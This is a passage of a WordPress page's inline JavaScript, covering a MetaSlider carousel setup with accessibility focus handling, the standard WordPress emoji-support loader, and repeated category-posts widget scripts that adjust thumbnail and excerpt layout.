var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.103.0" id="metaslider-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://creativemediatimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://creativemediatimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-19-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-18-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-6-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-17-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-7-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
